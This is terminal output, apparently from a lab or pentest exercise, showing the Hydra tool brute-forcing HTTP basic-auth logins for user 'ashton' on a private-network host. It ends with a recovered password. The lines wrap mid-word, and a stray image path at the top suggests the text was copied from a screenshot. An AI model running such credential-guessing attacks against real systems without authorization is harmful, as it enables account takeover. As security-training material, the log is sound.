 f 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 7] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-28 1
8:16:01
root@Kali:~/Desktop#